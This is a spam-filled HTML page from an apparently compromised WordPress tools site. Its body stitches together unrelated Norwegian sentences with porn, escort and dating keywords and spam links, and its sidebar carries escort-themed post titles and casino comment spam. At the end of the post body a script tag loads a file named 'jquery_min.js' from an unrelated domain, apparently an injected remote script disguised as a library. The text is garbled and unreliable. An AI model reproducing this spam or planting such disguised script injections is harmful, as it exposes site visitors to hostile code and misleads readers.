cartoon xxx og Tydal. GYLDIG: 17 &#8211; 23.August PRIS MEDLEM: 299 kr PRIS IKKE MEDLEM: 499 kr SKOGSTAD TURBUKSE BARN Denne uken gir Coop deg medlemskupp på Skogstad Myran i størrelsene 6 til 12 år til 379 kr. Den gule hesten er et bilde på døden. Nå kan også du få lære hvordan du kan puste riktig av den beste i landet, slik at du blir rolig og fokusert, samtidig som du får en sterk og troverdig stemme, når du skal holde presentasjoner. Vi behandler også nakkerelatert svimmelhet. Ny optimaliseringsmulighet sikter nyeste datingside español porno hd å nå brukere som er i planleggingsfasen av en reise. Elevene var heller ikke mors beste barn. Offentleglova gjelder, jf. spørsmål 3. Gymnastene blir hentet på Turnhallen kl 19.00 av foresatte. Vi kan hjelpe deg med alt fra service og reparasjoner til dekk, tank og ekstrautstyr, sveis og montering. Ikke bruk 300 kroner på et par med sko og 400 kroner på en innersåle. Elisabeth Dahl underviser i Alexanderteknikk på St. Hanshaugen i Oslo. Skal du derimot overnatte ute og kanskje være borte i flere dager, så må ryggsekkens kapasitet være mye større. 📍Har du startet i klasse 1 sextreff ålesund piercing fredrikstad har napp, kan du alikevel delta, men ikke tellende resultater. Dette er veldig aktive hunder som elsker å løpe», forteller Hege. Våre prosjektledere kombinerer teoretisk bakgrunn med lang praktisk erfaring fra prosjekt- og linjeledelse i store <a href="https://csro.it/nrcc-vxvs-norge-pris-nor1/">other</a> fornyingsprosjekter. Hele filnavnet skal da være noe tilsvarende: «filnavn-pdf.jpg». Slike tiltak kan ofte tolkes som forsøk på å redusere kostnadene ved selv å tilveiebringe informasjon på egenhånd. #640 over 4 år siden Really enjoyed this blog. 28-29/11. 2014 gikk Nittedals prøven med kjemperesultater. 100% premiering Det var innlagt klubbkamp mot Värmland Støvarklubb. Tilgjengelighet: Utsolgt kr 950,00 Bakhjul til MiniTraktor, komplett på gul originalfelg.</p>
<h3>Ts escort norway ts escort finland</h3>
<p>Det første styret Første formelle valg av styre til korpset fant sted på Brandbu turist hotell sommerne 1949. Etter ei grundig og vel gjennomtenkt vurdering i samråd med eigaren vår, gjekk vi til det steg å selja Kaffistova, etter 100 års drift. Dette ble i høyeste grad aktuelt da den skeive litteraturprofessoren Avital Ronell ved New York University (N.Y.U.) av en 34-årig tidligere mannlig homoseksuell stipendiat ble anklaget for seksuell trakassering og suspendert for et år. Den har blitt noe treg, og har en stor gul prikk midt på skjermen <a href="https://lespapotagesdec.com/qutam-eritrean-porn-celebrity-porn-videos-shilov/">other</a> blir stadig større. I tillegg til rådgivning og utredninger, har Eivind prosedert flere saker for de ordinære domstoler og voldgiftsrett. Den støtter kun moderne applikasjoner — det betyr at en del eldre apper/tjenester må enten kjøre i Server Core-container eller gis litt kjærlighet for å kunne kjøre på Nano. Spesielt første kvelden var strap on sex norsk homse porno mange som ble berørt av vitnesbyrdet om linni meister sexvideo webcampiger kraft og godhet til å frelse. Men for virkelig å sette god teksting og dubbing på dagsorden, bør du også varsle beslutningstakerne. 10 Og David ville ikke flytte Herrens ark opp til seg i Davids stad, men lot den føre bort til gittitten Obed-Edoms hus. I Norge betyr terapi og psykoterapi ofte det samme dvs klinisk behandling gitt av psykolog. Total liking» ble evaluert ved bruk av en 9-punkts hedonisk skala beskrevet av Peryam og Pilgrim (1957, se Ali, 2017) hvor 1= misliker ekstremt, 2= misliker veldig mye, 3= misliker moderat, 4= misliker litt, 5 = verken liker eller misliker, 6= liker litt, 7= liker moderat, 8= liker veldig mye, 9= liker ekstremt mye. Turngruppa har samlet inn penger til ny airtrack, og det var mange som ga penger til denne på oppvisningen før jul. Ny airtrack er nå bestilt, og turngruppa benyttet anledningen til å takke alle som har bidratt. Kjøp Nokia 8110 4G Dual-SIM traditional black EU Ulåst Ny NOK 775,00 Førpris: NOK1 250,00 Rabatt -40% inkl. mva. Han blev 4.BIS ts escort norway ts escort finland på denne Grand Galla Utstilling i Danmark. Hjem Industri Anlegg Rengjøring Service Produkter Nyheter Kontakt oss Adresse Langrabben 14 6013 Ålesund Telefon 70 17 49 49 E-post Kontakt oss * = nødvendig informasjon  Rester av skjell i morenen er et tegn på dette. Henrich Meincke er ikke bare eier av Ilsvika men også bror av Hoffagentinne Catharina Lysholm som festet &#8216;reperbanen i Steinberget&#8217; tyve år tidligere. Dessverre har man over år erfart hva dette har medført for enkelte pasienter, som gjennom for liten oppfølging og store smerter i flere tilfeller har tatt sitt eget liv.» Sitat: Selve systemsvikten foregår, slik disse medlemmer ser det, når et alvorlig nakkeskadetilfelle blir kategorisert som en forsikringssak. Han fikk lære hvordan han skulle ordlegge seg og oppføre seg av forfatter og journalist Øyvind Strømmen, som har studert det høyreekstreme nettmiljøet i Norge. Det er spennende prater jeg håper fortsetter over kjøkkenbord, og i sofakroker i mange år framover enda… Ekteskapet: Å holde sammen i gode og onde dager Hverdagen kommer før du aner Ekteskapet er en solid pakt mellom to som respekterer hverandre 27 KIRKENS BRYLLUP  3.1.4 Justisdepartementets vurdering Departementet støtter utvalgets synspunkter og tiltrer dets begrunnelser. Navnet står for Vitenskapelig, Internasjonal og Diakonal. Dette tok presidentskapet frå Fiji med seg til klimatoppmøtet i Polen i 2017. Kanskje er du midt i en eller annen kampanje med businessen din; en optin som skal lanseres. Sammen med psykologspesialist Kirsten Holtmon Resaland har hun skrevet boka Helt ærlig &#8211; om hvordan vi henger sammen, en bok som kan framstå som en slags &#8220;Livsguide for unge &#8211; uten filter&#8221;. Social Club ligger helt ytterst på Bryggen med det som omtales som byens beste beliggenhet. Dette tillegget gjelder også dersom en pakke-samtale ønskes på helg. sms/mail-spørsmål/forespørsel Spørsmål med ønske om hjelp sendt på sms eller mail  LIND+NILSEN+FUENTES+HOLM Står sammen igjen etter 10 år og vi har IKKE gått lei av «Halleluja».Vi får noe av det gamle og forhåpentligvis har gutta plukket ut en <a href="https://rodrigochocano.com/qutam-dikt-av-henrik-ibsen-haugesund-shilov/instagram.com/rchocano/">other</a> del nye ting som trigger folk. Den pene og flotte strutsen Erna, Grinebiteren Kjell, og ikke minst den alltid populære og litt spydige kaninen Kalle. La koke til Whiskeyen nesten er kokt bort og blandingen begynner å tykne. Vi ser dessverre at dersom ledsagere er med kan det lett skje at disse hjelper mer enn det som er nødvendig og ufrivillig hjelpeløshet blir resultatet. Kp-sjefen oblt Schweiger falt da han gikk til motangrep med en del av kompaniet mot den landsatte fiende. Ingen av verktøyene som er i bruk i Norge i dag reflekterer kvalitetsprinsippene fullt ut. Iøynefallende stil Da SH125i ble lansert i jakten på kjærligheten vin tobias nominelle forfall var den en helt ny scooter fra hjul til topp. Det kan for eksempel bety at det har kommet til mange nye eiendommer som du må passere for å komme til hytta.</p>
<h3>Escorte troms realescort trondheim</h3>
<p>Pompøst&#8217; Frihetens forpost &#8211; Jadda big black ass prostata massasje slætt itj domt&#8230;. TAUSTYRING er ikke å anbefale da bilen lett velter. Ved overtagelse av aksjeselskapet vil transaksjonen gjennomføres på kontant og gjeldfri basis. Det kjøres over Dovre til Dombås der vi spiser en god lunsj før ferden fortsetter nedover Gudbrandsdalen i nydelig landskap og fine veier. Dersom ein slik forsvinn ut av livet mitt leitar eg instinktivt etter ein ny. Historien er faktisk veldig underholdende.. det dreier seg om kjærlighet og mange av dens aspekter.. innledningsvis er det både morsomt og herlig ironisk.. samtidig som karakterene er lette å leve seg inn i.. etter hvert innser vi alvoret og selv om ironien alltid er tilstede kommer elementer som både gir dybde og som setter spor for fremtiden.. Men resultatet forblir fragmentarisk, dyrets spor strekker seg langt utover min rekkevide, og jeg ser meg ikke i stand til å knytte de løse endene sammen. Axel Sønderaall, ugift, Huslærer f. 1852 i Drammen. Bare slik kan de gi nødvendig stabilitet, selv i høy sjø og med høy last. Postet av: Poker No in Nyheter 22. september, 2020 1,391 visninger Tromsø-fenomenet Ola Amundsgård ble nummer to i PLO main event i World Championship of Online Poker – også kjent som VM i nettpoker. Det første selskapet i Noreg som ble underlagt heimfall var AS Kinservik i 1907. Mai 14, 1869 død Oct 24, 1879 Alfred f. 1871 Johan Andreas f. Det følger med ledsager på turene. Veske med plass for 2 kuleset i bunn og øvrige tilbehør i toppen. En elektronisk faktura er en faktura par søker menn norske sexannonser sendes som en fil fra fakturautsteder til mottaker. Kjøp Trykt Organza Bordløper Med Mønster, Hvit Og Gull NOK 129,00 inkl. mva. Da kan det <a href="https://vitriumlaboratorio.com/qutam-billig-eskorte-oslo-amature-milf-porn-shilov/">other</a> god hjelp i treningsapper som kan bidra til å motivere, og til å få etablert en treningsrutine tilpasset en hektisk hverdag. Produktinformasjon Administrer dine UniFi-nettverks- og videoenheter samtidig med den nye multi-applikasjonen UniFi Cloud Key G2 Plus. Bygda 2.0 skal bli et linni meister sexvideo webcampiger fortettet, bærekraftig og moderne bo- og arbeidsmiljø på Stokkøya 10. oktober 2011 Innovasjon Norge har støttet Bygda 2.0 med penger til forprosjekt. Som standard har arbeidsstasjoner full tilgang. Les mer 3 Plantar facsitt og akillessenebetennelse &#8230; ært hos fysioterapeut noen ganger og har fått påvist akillessenebetennelse i den høyre foten og plantar facsitt i den venstre foten. Start-/ utstyrs pakke har egne priser og kan kun bestilles/ ordnes gjennom klubben, ta en samtale med klubb- sportssjefen . Leveres med plakatrammer i PET/Polycarbonat som er svært enkle å big black ass prostata massasje innhold i og som tåler mye bruk. 2 immobilien.de Spam melden Vor 30 Tagen Weitläufiges Grundstück für landwirtschaftliche Nutzung in der Nähe zu Essen Hattingen, Ennepe-Ruhr-Kreis Lage: im südlichen Ruhrgebiet, im Ennepe-Ruhr-Kreis liegt hattingen mit knapp 60.000 Einwohnern. Denne enkle modellen linjen fortsatte til 1954 da Star Chief ble lagt. Middelalderbyer, seiling og bad i varme kilder gratis sms sex toppløse norske kjendiser kunne daglig velge mellom flere aktiviteter. Rosen bråstopper imidlertid ved beskrivelsen av den første episoden av den britiske serien «Jeg er ikke gal» («Donot call me crazy») En sammenligning av NRKs beskrivelse av første episode [1] med BBCs engelske beskrivelse [2] er avslørende og ikke spesielt smigrende for NRK. Mit eigener Armkraft ruderte er Passagiere über den See. Administrerende direktør i Kraft Finans, Sveinung Byberg, er veldig glad for å ha fått på plass Thorstensen som forvalter. Skolen har et studieforberedende par søker menn norske sexannonser med musikk, dans og drama samt <a href="https://lespapotagesdec.com/qutam-homemade-anal-porn-dameundert-y-shilov/">Kombinert vaskemaskin og tørketrommel askøy</a> eskortepike trondheim webcam teen videre yrkesfaglige utdanningsprogram med bygg- og anleggsteknikk, design og håndverk, elektrofag, helse- og sosialfag, restaurant og matfag, service og samferdsel samt teknikk og industriell produksjon. Sovjetiske myndigheter leverte inn en protest til den norske ambassaden i Moskva den 16. april 1959 mot opprettelsen av denne typen depoter i Norge og ba samtidig om å ”la være å ta de skritt som kan føre til alvorlige konsekvenser for freden i Nord-Europa”.Protesten ble ikke tatt til følge da norske myndigheter mente at ren lagring av materiell ikke ville bryte med basepolitikken, da lagrene kom til å ligge under norsk kontroll og norsk vakthold i fredstid. For eksempel hvis 2017-modellen ligger skippergata oslo bøsse prostitusjon mature swingers til kåte modne damer nakne damer på stranda kroner, og 2020-modellen selges for 600.000 kroner, er verdifallet etter 3 år på 200.000 kroner. Når eggene kommer i kontakt med vann, frigjøres larver som infiserer en snegle. 6 Man at Work jobber på hver gang og er som regel med på målfoto. Referat fra Lionskonferansen 01.04.2017 Her kommer et forsinket referat fra Lionskonferansen i Tromsø 01.04. 2017 Invitasjon til neste års Nordkalott-treff norsk knulling deilige rujenter kommer invitasjon til neste års Nordkalott-treff. Samlet legger områden til rette for 4 500 MW med vindkraft, noe som gir rike muligheter for utvikling. Det gjelder både i de minste prosjekter og i de største mediekonsern. På grunn av den variable batteristyrken på Innokin e sigaretter, kan du selv velge hvor eskorte tjeneste sextreff ålesund damp du ønsker. Woodland er: Gisle <a href="http://corecanadamigration.ca/qutam-eskorte-norway-erotisk-fortelling-shilov/">other</a> vokal/gitar Espen Kalstad, gitar/vokal Hallvar Haugdal, piano Hallvard Gaardløs, bass/vokal Espen Berge, trommer/ vokal Marcus Løvdal Band gikk helt til topps i bluescupen under årets Notodden Blues Festival, i skarp konkurranse med band fra hele landet. Bakeriet i Lom ved Jens Peter Nielsen holdt et fantastisk inspirerende kurs på TBU helga 26 og 27 oktober. Men først skal prosjektet de nå har gjennomført sammen evalueres. Min jobb er det folk flest forbinder med politiet. Dersom hensikten er at elever med behov for tilrettelagt opplæring sikres likeverdig opplæring, mener vi det gjøres gjennom å følge læringsmålene i kunnskapsløftet.</p>
<h3>Gratis chatteside milf webcam</h3>
<p>4.8.1 TEORI Dette skal være en skriftlig prøve, som bl.a. bør inneholde spørsmål om det mikrolette luftfartøyet kandidaten skal avlegge den praktiske prøven på. Behandle årebetennelse ved å legge til 20 dråper eterisk olje i 20 g av jojoba-, mandel- eller jomfru olivenolje og massér bena forsiktig. Inkludert et hurtigutløser-system med ROC-spenne. Søndag 16. august Hellas 2015 Postet av Bjørg Sande Nesbø Posted on 16 aug, 2015 22:15:12 God søndags kveld! At Spania vokser er kanskje gammelt nytt, til i Norge er det par søker menn norske sexannonser for nye Syden-rekorder og at Portugal opplever en liten renessanse, neste \u00e5r. Pennor Här finns ett brett sortiment med allt från pennor med tryck till märkespennor. 19-016 VSK Bestiller særatt. fengselh.tj. 13/2-19 27/2-19 off. Frokost på senga eller på kjøkkenet? Johansson forteller at produsenter av billigere alternativer gjerne maler hele bladet og deretter filtrerer uønskede stoffer. Men det forutsetter et minimum av velvilje fra de offentlige myndigheter som har eieransvar for stedet. Til slutt, via kondensatoren, blir varmen avgitt til <a href="https://www.danicaconcepts.co.ke/henriette-bruusgaard-naken-vibeke-skofterud-lesbisk-realescort-bergen-an-appointment-at-the-nuru-massage-homoseksuell/">other</a> varmesystem. Behandlingstilbod ved spisevanskar Kognitiv atferdsterapi. Det er slet ikke formedelst Klæderne, jeg er fortrøden, men at du vil gaae og spille Gæk udi Huuset nu her er saa meget at bestille. Vi oppfordrer alle til å følge kampanjen på Facebook. Parkering/start:Langs Fv 17 ved Mølnbukta, ikke merketVanskelighetsgrad: Krevende, merket sti.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://takatools.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://takatools.com/escort-guide-escort-girls-video-sexshop-oslo-mia-gundersen-porn/" rel="prev">Escort guide escort girls video sexshop oslo mia gundersen porn</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://takatools.com/erotick-massage-slalomski-dame-realescort-norge-busty-polish-escort/" rel="next">Erotick massage slalomski dame | realescort norge busty polish escort</a></span></div>		</nav><!-- #nav-below -->
					</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="search-3" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://takatools.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://takatools.com/natural-big-boobs-massage-og-escorte-thai-massasje-rogaland-porno-romania/">Natural big boobs massage og escorte | thai massasje rogaland porno romania</a>
									</li>
											<li>
					<a href="https://takatools.com/hot-german-girl-sex-anal-cum-show-sexsider-pa-nett-big-dick-shemale/">Hot german girl sex anal cum show sexsider på nett big dick shemale</a>
									</li>
											<li>
					<a href="https://takatools.com/free-online-dating-site-date-side-videoer-av-strip-tease-pprno-sex/">Free online dating site date side videoer av strip tease pprno sex</a>
									</li>
											<li>
					<a href="https://takatools.com/erotiske-filmer-pa-nett-norsk-porno-leona-norske-escortejenter-escorts-in-stavanger/">Erotiske filmer på nett norsk porno leona | norske escortejenter escorts in stavanger</a>
									</li>
											<li>
					<a href="https://takatools.com/norwegian-homemade-porn-norske-sex-filmer-gratis-enorme-pupper-porno-utseende/">Norwegian homemade porn norske sex filmer &#038; gratis enorme pupper porno utseende</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-3" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://onlinecasinoarche.com/' rel='external nofollow ugc' class='url'>casino apps that win real money</a></span> on <a href="https://takatools.com/poland-independent-escorts-sugar-daddy-porn-gay-sauna-oslo-norway-sexklubb-oslo/#comment-379">Poland independent escorts sugar daddy porn gay sauna oslo norway sexklubb oslo</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://onlinecasinoarche.com/' rel='external nofollow ugc' class='url'>pixelbet real money casino</a></span> on <a href="https://takatools.com/triana-iglesias-naked-video-escort-i-trondheim-eskorte-jenter-norge-massasje-sagene/#comment-378">Triana iglesias naked video escort i trondheim &#038; eskorte jenter norge massasje sagene</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://onlinecasinwin.com/' rel='external nofollow ugc' class='url'>new online casino sites 2021 for real money</a></span> on <a href="https://takatools.com/nummeropplysning-danmark-vest-agder-nakne-danske-damer-sex-in-stavanger/#comment-377">Nummeropplysning danmark vest agder &#8211; nakne danske damer sex in stavanger</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://onlinecasinwin.com/' rel='external nofollow ugc' class='url'>top online casino real money canada</a></span> on <a href="https://takatools.com/triana-iglesias-naked-video-escort-i-trondheim-eskorte-jenter-norge-massasje-sagene/#comment-376">Triana iglesias naked video escort i trondheim &#038; eskorte jenter norge massasje sagene</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://onlinecasinwin.com/' rel='external nofollow ugc' class='url'>real money casino free play</a></span> on <a href="https://takatools.com/poland-independent-escorts-sugar-daddy-porn-gay-sauna-oslo-norway-sexklubb-oslo/#comment-375">Poland independent escorts sugar daddy porn gay sauna oslo norway sexklubb oslo</a></li></ul></aside><aside id="archives-3" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://takatools.com/2023/02/'>February 2023</a></li>
	<li><a href='https://takatools.com/2023/01/'>January 2023</a></li>
	<li><a href='https://takatools.com/2022/12/'>December 2022</a></li>
	<li><a href='https://takatools.com/2022/11/'>November 2022</a></li>
	<li><a href='https://takatools.com/2022/10/'>October 2022</a></li>
	<li><a href='https://takatools.com/2022/09/'>September 2022</a></li>
	<li><a href='https://takatools.com/2022/08/'>August 2022</a></li>
	<li><a href='https://takatools.com/2022/07/'>July 2022</a></li>
	<li><a href='https://takatools.com/2022/06/'>June 2022</a></li>
	<li><a href='https://takatools.com/2022/05/'>May 2022</a></li>
	<li><a href='https://takatools.com/2022/04/'>April 2022</a></li>
	<li><a href='https://takatools.com/2022/03/'>March 2022</a></li>
	<li><a href='https://takatools.com/2022/02/'>February 2022</a></li>
	<li><a href='https://takatools.com/2022/01/'>January 2022</a></li>
	<li><a href='https://takatools.com/2021/12/'>December 2021</a></li>
	<li><a href='https://takatools.com/2018/10/'>October 2018</a></li>
	<li><a href='https://takatools.com/2017/11/'>November 2017</a></li>
			</ul>

			</aside><aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://takatools.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://takatools.com/wp-login.php?itsec-hb-token=managewpdb">Log in</a></li>
			<li><a href="https://takatools.com/feed/">Entries feed</a></li>
			<li><a href="https://takatools.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer">
			<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					&copy; 2023 Taka Tools				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<!--[if lte IE 11]>
<script type='text/javascript' src='https://takatools.com/wp-content/themes/generatepress/js/classList.min.js?ver=2.4.2' id='generate-classlist-js'></script>
<![endif]-->
<script type='text/javascript' src='https://takatools.com/wp-content/themes/generatepress/js/menu.min.js?ver=2.4.2' id='generate-menu-js'></script>
<script type='text/javascript' src='https://takatools.com/wp-content/themes/generatepress/js/a11y.min.js?ver=2.4.2' id='generate-a11y-js'></script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1687821528 -->